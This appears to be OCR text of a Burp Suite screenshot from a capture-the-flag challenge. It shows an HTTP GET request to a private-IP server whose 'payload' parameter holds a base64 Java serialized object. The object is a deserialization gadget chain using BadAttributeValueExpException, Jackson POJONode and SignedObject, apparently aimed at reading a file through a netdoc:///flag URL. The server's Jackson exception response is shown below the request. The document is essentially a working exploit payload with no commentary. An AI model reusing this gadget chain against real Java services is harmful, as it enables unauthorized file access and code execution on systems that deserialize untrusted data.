 Send Cancel < ▼ > ▼ Target: http://192.168.163.147:8080 HTTP/
Request
Pretty Raw Hex \n
1 GET /hack?payload=
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2
MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9
Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdm
EvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0
YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZX
B0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNl
RWxlbWVudDsCRio8PP0iOQIAAHhwAAAAAXNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCc
WaJjbdhQIACEIABmZvcm1hdEkACmxpbmVOdW1iZXJMAA9jbGFzc0xvYWRlck5hbWVxAH4ABUwADmRl
Y2xhcmluZ0NsYXNzcQB%2bAAVMAAhmaWxlTmFtZXEAfgAFTAAKbWV0aG9kTmFtZXEAfgAFTAAKbW9k
dWxlTmFtZXEAfgAFTAANbW9kdWxlVmVyc2lvbnEAfgAFeHABAAAAHnQAA2FwcHQAD2NvbS50ZXN0Lk
RlbW8wNHQAC0RlbW8wNC5qYXZhdAAEbWFpbnBwc3IAH2phdmEudXRpbC5Db2xsZWN0aW9ucyRFbXB0
eUxpc3R6uBe0PKee3gIAAHhweHNyACxjb20uZmFzdGVyeG1sLmphY2tzb24uZGF0YWJpbmQubm9kZS
5QT0pPTm9kZQAAAAAAAAACAgABTAAGX3ZhbHVlcQB%2bAAF4cgAtY29tLmZhc3RlcnhtbC5qYWNrc2
9uLmRhdGFiaW5kLm5vZGUuVmFsdWVOb2RlAAAAAAAAAAECAAB4cgAwY29tLmZhc3RlcnhtbC5qYWNr
c29uLmRhdGFiaW5kLm5vZGUuQmFzZUpzb25Ob2RlAAAAAAAAAAECAAB4cHNyABpqYXZhLnNlY3VyaX
R5LlNpZ25lZE9iamVjdAn/vWgqPNX/AgADWwAHY29udGVudHQAAltCWwAJc2lnbmF0dXJlcQB%2bAB
hMAAx0aGVhbGdvcml0aG1xAH4ABXhwdXIAAltCrPMX%2bAYIVOACAAB4cAAAALqs7QAFc3IAHWNvbS
55YW5jYW8uY3RmLmJlYW4uVVJMSGVscGVyAAAAAAAAAAECAAJMAAN1cmx0ABJMamF2YS9sYW5nL1N0
cmluZztMAAd2aXNpdGVydAAgTGNvbS95YW5jYW8vY3RmL2JlYW4vVVJMVmlzaXRlcjt4cHQADm5ldG
RvYzovLy9mbGFnc3IAHmNvbS55YW5jYW8uY3RmLmJlYW4uVVJMVmlzaXRlckxAsst40k9AAgAAeHB1
cQB%2bABoAAAAuMCwCFHbWPpgnHFegy%2bxOZLmYPN3zdsePAhRTUcOqPwiKAZDjfZKfepJ55bDeV3
QAA0RTQQ== HTTP/1.1
2 Host: 192.168.163.147:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 382
4 Date: Fri, 21 Jul 2023 17:25:04 GMT
5 Connection: close
6
7 java.lang.RuntimeException:
com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No serializer
found for class com.yancao.ctf.bean.URLVisiter and no properties discovered to
create BeanSerializer (to avoid exception, disable
SerializationFeature.FAIL_ON_EMPTY_BEANS) (through reference chain:
java.security.SignedObject["object"]->com.yancao.ctf.bean.URLHelper["visiter"]
)